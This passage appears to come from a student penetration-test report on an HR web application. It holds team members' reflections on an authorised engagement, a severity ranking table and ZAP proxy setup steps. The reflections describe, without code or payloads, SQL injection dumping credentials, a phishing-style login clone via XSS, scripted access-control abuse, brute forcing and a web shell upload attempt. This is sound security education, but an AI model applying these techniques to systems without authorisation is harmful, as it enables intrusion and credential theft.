Once the information gathering phase was completed, I moved on to vulnerability scanning to detect for weaknesses and possible exploits. The tool I chose to use was SkipFish and OWASP ZAP as I felt quite confident in using these tools. The scan from SkipFish took quite a long time but after the scan was complete, I was excited to view the results. At first, I was surprised to see a Shell Injection vector in the result but after reviewing the response and payload, it was actually a false positive alert. The other vulnerabilities detected were also not very critical such as directory listing and server error. Still, I used the active scan from ZAP to try and identify more vulnerabilities that may not be discovered by SkipFish. But to my disappointment, the results were similar, and the vulnerabilities discovered were not very severe which can lead to a huge exploit. Following that, I tried to discover for Cross-Site Scripting (XSS) attacks using ZAP fuzzing feature as well as XSSSniper. But both results discovered nothing and the fuzzer was blocked by the WAF.

After compiling my findings from the automated vulnerability scanners, I moved on and attempted manual testing for a more in-depth analysis. For testing of XSS, it was not easy as almost all the input fields were validated, and I was searching high and low for a possible entry point. But I was astonished when I discovered that there was one field not checked. This managed to raise my hopes up a little to discover more vulnerabilities. After analyzing the structure of the web application, I was looking for a page where it was obvious that retrieval of information from the database was done to perform an injection attack. I managed to find the page I was looking for and at first, the entry point was not obvious as I had to inject it into the URL. With that, I discovered SQL injection as well. Next, for discovering broken access control, I researched on what this vulnerability was and what possible weaknesses were there. After testing, I noticed several issues with this specific vulnerability. Through all that, I was extremely proud and relieved that I was able to apply my knowledge to discovering these vulnerabilities that automated scanners could not detect.

The next step was to create the Proof-of-Concept use cases and get approval from Mr. Erwin for the team and I to exploit our discovered vulnerabilities. Thankfully, Mr. Erwin was swift in responding to my email and I was extremely excited to perform the exploits. For this project, I decided to create some of my own exploits instead of using known tools. For exploiting XSS, I could have used BeEF but instead, I constructed somewhat of a replica of the login page and hosted it on my webserver. It was quite enjoyable as I had to research, learn, and think of solutions where I can make this exploit possible. In exploiting broken access control, there were several things I could have done but I found that the most severe would be to delete and disclose information. Using my knowledge of Python programming, I created a script to enumerate and exploit this weakness which led me to collect multiple credentials from a non-privileged user. Moreover, performing injection using SQLMap revealed all the credentials and data in the database. For using SQLMap, it was unsuccessful at the start as I noticed that an injection point had to be included in the command when running the tool which was something I discovered to be useful knowledge.

Looking back on the start of the assignment, I felt that I had gained more knowledge of what Web Application Penetration Testing is and the importance of testing web applications before production as well as after. Throughout this project, it has been an endless learning experience for me, which should also be the case. Moreover, it had also helped in strengthening my knowledge of this module as well as my own practical skills since actually performing penetration testing on a web application. It was definitely not an easy task in completing this assignment due to lack of experience and shortage of time, but thankfully, everyone managed to pull through and persevere all the stress and frustration during the testing phase. However, there were some vulnerabilities discovered by the automated scanners that I did not manage to exploit as I did not manage to fully grasp the concept and was not knowledgeable enough to performing testing even after some research as well as help by the team members.

Overall, this assignment was definitely an interesting and valuable experience, personally for me, as it was very different compared to other module assignments where I managed to put my skills to the test and perform penetration testing on an actual web application. This involves using the knowledge I have learned from the curriculum, online documentations, and my experience from participating in Capture the Flag (CTF) competitions as it was definitely more fun discovering and exploiting different vulnerabilities compared to a web application hosted with intended exploits. In addition to improving my technical skills, I have also managed to overcome some challenges I initially had and improved on my soft skills since engaging with Mr. Erwin. From that, I learned to communicate in a professional manner and establish professional documentations which is a skill that cannot be easily taught in school. All in all, I am most thankful for this learning experience and opportunity as it has greatly impacted my personal growth and benefited me for my future endeavors.

## Colin Foo Chi Yang

When the assignment brief was first presented during one of the lessons in the WAPT module, at the beginning I was quite reluctant to embark on this pen-testing project despite being a compulsory component. Given the imagined scale on an industrial level as well as I was under the impression that the web application, HRCMS by Tri-Niche was constructed by educated professionals after learning more about Erwin’s and some of the employee’s background as a Full-Stack Developer, there was an inner expectation to uncover an intricate vulnerability within the web application.

Before reaching out to our assigned client, Erwin the representative from Tri-Niche, I was at first quite worried that our designated client, Erwin who could being strict towards not only to us in communication but also in the review of our constructed documents which are to be later signed before being allowed to conduct vulnerability scanning and exploitations. The reason for this was that upon reviewing the sample documents provided by my lecturer, Tan Hock Guan, the client by Bantu was extremely adamant on ensuring every detail and restraint was present in the Contract as well as the rather harsh comments written in the document by for that group to amend and edit accordingly.

After obtaining the to be engaged client’s working phone number and email address my team and I started discussing on the preferred platform of communication as well as the signing of documents such as the Scope, Rules of Engagement, Contract, Non-Disclosure, etc. The formal discussion of documents was not an issue as everything went ahead without a hitch following the team’s planned timeline. This came to my surprise given the minor ‘conflicts’ experienced between the previous group and their client Bantu as previous mentioned. This could be due to the multiple engagements Tri-Niche had with Ngee Ann Polytechnic for this assignment as compared to Bantu, hence, was a relief for myself in this regard. During my communications with Erwin through the preferred platform, WhatsApp, it is known that Tri-Niche conducts their operation in Singapore and in Indonesia. I was not worried on any cultural disparity that might prohibit the progress of constructing the Pre-Testing documents or any language barrier despite his nationality as English as of current is the official business language globally.

Progressing pass getting the administrative documents in order, as I was aware of the nature of what a Grey-Box penetration Testing activity requires, I aided the team in obtaining as much information from communicating with the client of Tri-Niche about the HRCMS application. Amongst the enquiries prompted were sample user login credentials as well some background on the development progress of the application as well as any past documented pen-testing event that were able to be provided to the team.

Once the team was given the official green light to begin, I was unsure of where to begin let alone on how to begin. Thanks to the assignment brief of the tutor’s report which was like Ngee Ann’s ‘Web Application Penetration Testing Methodology’ from the Testing Phase, I began on Passive and Active Reconnaissance as well as other information gathering tools to better understand the visual construct of the sitemap, its relevant components utilized. During this phase, there were no hurdles except for a minor hiccup caused by LiteSpeed Firewall detecting unwanted activities which blocked my IP as a result, preventing the use of some tools that did not utilize random agent in its standard commands.

Subsequently, I proceeded to conduct manual and automated vulnerability scanning where I attempted to scour the web application as an employee user – the lower privileged role to identify possible indicators of privilege escalation. Despite my efforts I passed the search onto my teammates. Where I manage to find more success in was the authentication of the web application. Monopolizing the report by Nessus that the application utilizes form-based authentication which was identified by my teammate as ‘info’ severity, I was able to use the Burp tool to identify that the application transmits its credentials in plaintext, on top of that the application lack a logging system to time a user out after certain number of attempts. Hence, with unlimited attempts, regardless of user will be able to log into the application through brute forcing exploits which was successful in this case. By that moment, the other members of the team had already exhausted the remaining vulnerabilities found on the application which concludes the vulnerable searching section of the Testing Phase.

Through the vulnerability previously mentioned I was able to conduct exploits of intercepting insecure transport of data as well as an automated brute forcing attack to break into application’s user authentication.

Although by the end of the contract with the client, I would deem the pen-testing successful as vulnerabilities were managed to be identified and exploited including the previously mentioned privilege escalation which is the Broken Access Control related vulnerability. However, given that the application hosted for pen-testing, HRCMS was an abandoned replica of the original project by Tri-Niche and thus not completed in its development of its main features as intended. Therefore, the findings of the documented vulnerabilities and exploits were not as fulfilling as previously once thought. On top of that, many of the CVE’s findings found was described by the Nessus and Wapiti as well as flaws of HSTS headers and jQuery vulnerability’s indicators were not found to be exploitable on the application. Because of that, I was not able to test for and execute any exploit on top of the firewall blocking malicious file upload as well as my lack of deep understanding on the reported vulnerabilities to implement the exploit under the context of the web application’s construct. Despite continued attempts, HRCMS has a high possibility of a secure framework implementation by Tri-Niche but with hidden flaws swept under the rug.

Looking back from the start of this assignment, I have understood the Penetration Testing Methodology used by Ngee Ann as well as it’s referenced OWASP version to derive a detailed analysis of a web application as well as understanding how to construct a detailed pen-testing on an industrial standard.

Next, I have experienced to communicate with the client effectively in a simple and prepared manner to save time and miscommunications from occurring. An example of this was to prepare a rough visual timeline of the project’s events as well as completed professional official documents in straight forward English that are to be signed and can be easily understood by the client.

Besides communication with the client, there were lessons learnt from teammates as well. Regardless of environment that an individual is in, members of a project will always have a varying degree of expertise and with the capable ones continuing to explore new gateway of possible vulnerabilities. With that in mind, instead of competing with one another, harnessing teammate’s strength, and complementing on each other is important to ensure the best outcome as a team can be achieved regardless of the levels of success in terms of outcome at the end.

On a side note, I have also discovered the importance of documenting my exploits, vulnerability identification attempts in the form of words, screenshot, and code regardless of if it being successful or not. Many times, I would jump back forth in different module’s assignment even between topics of research within the same assignment. As a result, I would often find myself in a dilemma of what I have done and failed to remember countless times of the correct steps that led up to where was left of previously. Documenting on the go places emphasis on effort but is outweigh by the consistency that can be brought in a project for efficient research continuation and convenience when consolidating for report deliverables.

Lastly, individually I have gained new technical skills not only in executing exploits but also my understanding of the framework and the structural implementation. That can be easily referenced to the CVE database where I would at point know enough about the framework to think I am right in carrying out the steps for HSTS vulnerability detection and not enough about the topic to know what went wrong with its exploit implementation.

In conclusion, from this assignment to conduct a pen-testing project, I have learnt the extent of my individual skill as a Cybersecurity student as well as am able to put my skills and patience from previous Capture the Flag (CTF) events to the test which were held rather occasionally throughout the year. Nonetheless, I have accumulated my learning experience overall in newly identified pen-testing approaches, mindset, knowledge, and communication skills when conducting similar projects of similar scale. Given the opportunity to embark on another pen-testing project I would take it up to implement what I have learnt here and accumulate more along the way.

## Tan Yi Qian

When the assignment was first shown to the class, I was worried as this was a real-life web application which I would need to pen-test. Viewing the different web applications available for the team to pen-test, the team chose Tri-Niche, the website for educational learning objects. Upon viewing the web application, it was directed to a login page. Without being able to fully see the different functions of the web application, I did not know what to expect when pen-testing this web application. Also, this will be the first time I will be working with another party outside of Ngee Ann Polytechnic, I was anxious as I was representing the school.

Doing my own due diligence, I realized that the client, Mr. Erwin Tris Sanjaya was a Full Stack Developer at Tri-Niche Pte Ltd based in Indonesia. Thinking about the communication barrier which my team and I might face and the profession of the client, I was even more worried that I was unable to meet the expectations of the client.

Without overthinking the assignment, my team and I decided to start early and contact the client to introduce ourselves, enquire queries which we had before constructing the Scope and Rules of Engagement documents and informing the client of the plans the team had with the assignment. Mr. Erwin was quick to respond to the email sent and responded casually which made me slightly relieved as communication with him was not as intimidating as I initially thought it would.

The team and I immediately proceeded to construct all the documents required before pen-testing the web application, Scope, Rules of Engagement, Agreement Contract and Non-Disclosure Agreement. After completing all the documents which were approved and signed by both the lecturer and client, Mr. Tan and Mr. Erwin, I felt more confident to proceed with pen-testing the web application.

During the duration when the documents were being constructed, approved, and signed, I went forward to perform passive reconnaissance, gathering as much publicly available information as possible on the web application. This phrase of the assignment was relatively achievable using the materials taught in lectures.

Once all the documents which were required before pen-testing were approved and signed, I moved on to perform active reconnaissance. The output from the tools used provided useful information about the web application, however, based on the information gathered, I was unsure if the web application had any vulnerability due to the Web Application Firewall blocking my IP address and doing a reCAPTCHA to unblock it. It was frustrating having to unblock using the reCAPTCHA every time my IP address was blocked.

Since the scans performed by each of the team members did not provide solid proof that the vulnerabilities exist since there were false positives from the results. Manual testing was conducted to look more in-depth into the web application to confirm that the vulnerability shown by the scans were real or to find any vulnerabilities not shown from the results of the scans.

Performing manual testing was a tedious phrase of the web application as I had to look carefully through the different pages within the web application and ensuring I did not miss out any minor information which could proof a vulnerability exists. Using information from the scans, I noticed that there was an interesting link hrcms-admin.tri-niche.com/files and upon looking up the link, it showed files stored from the web application such as image files of the employee’s profile picture. This discovery made me hopeful that there are other vulnerabilities which exists within the web application. I persevered and continue to look through each page when I chanced upon the second vulnerability which was and error information which provided details of the database that can be exploited. I was glad that I did not give up and managed to find two vulnerabilities.

Once the vulnerabilities were found, the team and I had to exploit them. I was worried as by exploiting the vulnerabilities, there was a chance that I may accidently bring down the web application as one of the exploits I was tasked to perform was Cross-Site Scripting (XSS) to deface the web application. With reassurance from my team which helped me through the exploit, I was grateful for their support and managed to successfully deface the web application without causing any disruptions to the web application. The second exploit was unrestricted file upload, where I had to upload a malicious web shell. The web application did not allow the script to be uploaded, after different attempts to upload the script, all efforts were in vain as it was blocked by the web application. Regardless, this experience was valuable to my understanding of how each vulnerability can be exploited in a real life web application.

I am thankful to have such an opportunity given to be able to pen-test an actual web application and conversing with the client, such experience is hard to pass-by when I am still a student with zero experience in the cybersecurity industry. The assignment allowed me to apply what I was taught within the module, such as how to gather information using the different tools, finding vulnerabilities, and exploiting those vulnerabilities.

I have learnt a lot of different values and technical skills from this assignment. Firstly, I realized that in the cybersecurity industry, when working with others, communication is essential. When communicating with the client, Mr. Erwin, I had to ensure that the queries I had were direct so that Mr. Erwin could understand easily and avoid any unnecessary miscommunication. Secondly, I learnt that no matter how secure the web application might seem to be, with perseverance, vulnerabilities will be found. When the Web Application Firewall (WAF) prevented some scans from gathering information on the web application, I wanted to give up as I thought it was impossible to find any vulnerabilities. However, with support from my team, I eventually managed to find some vulnerabilities within the web application. Lastly, the experienced gain from this assignment allowed me to explore more into pen-testing such as learning how to use the different tools available and how each vulnerability can be exploited. The technical skill learnt through this assignment cannot be fully taught from lectures but require hands on experience such as this.

Overall, I am grateful for the experience to conduct this pen-testing assignment, which allowed me to learn skills which are applicable in the future as a cybersecurity student.

# Appendices

## Severity Ranking Table

**Severity - Critical:** Critical vulnerabilities need swift response using mitigation controls and direct remediation. If exploited the attacker will gain higher privileges in targeted system/application and gain deeper access into other hosts or databases. If exploited these findings will cost noteworthy losses. Furthermore, critical vulnerabilities when exploited will have a significant reputational or financial harm.

**Severity - High:** High severity vulnerabilities need to be evaluated with utmost importance. Exploiting these vulnerabilities will lead to attackers gaining administrator access to system, application, or sensitive data. It will not, however, lead to access to other hosts or databases. If left unattended, these vulnerabilities can be a substantial threat that could affect business continuity or cause financial harm.

**Severity - Medium:** Medium severity vulnerabilities should be analyzed and fixed within a short period of time. This kind of vulnerability can lead to attackers gaining non-privileged or user access into the system. If it can cause Denial-of-Service, it is also included in this category. The vulnerability may also be one which allows attackers to elevate their privilege level. Medium level vulnerabilities are threatening but not as much as high or critical vulnerabilities.

**Severity - Low:** Low severity vulnerabilities should be analyzed and fixed once the critical, high, and medium vulnerabilities have been fixed completely. These vulnerabilities may release information to unauthorized users to launch a more well-planned attack on the system. These vulnerabilities should be taken into consideration when creating a well-structured security policy and should be taken note of, however they are not immediately dangerous to businesses.

**Informational:** Informational means that it poses no threat to confidentiality, integrity, or availability of the system. Suggestions to improve on these would just be an add-on to the security measures that have already been implemented.

## OWASP ZAP Setup

Modify the Connection Settings of the browser to use localhost (127.0.0.1) and port 8080, the default port. Ensure that “Also use this proxy for FTP and HTTPS” is checked as ZAP requires both HTTP and HTTPS to use localhost.



Access the web application and when prompted as shown below, select “Accept the Risk and Continue”.



Select the “+” icon and include both HTTP Sessions and Params.



Navigate to Params, locate the session cookie, right-click, and select “Flag as Session Token”.



Login to the web application using valid credentials.



The session cookie should appear under the HTTP Sessions tab. If it does not show, log out and log back in.



Right-click on the session cookie and select “Set as Active”. At this point, ZAP would make all requests using this session token to perform scans.



## Databases and Tables

The diagram below depicts the high-level view of the databases and their tables.

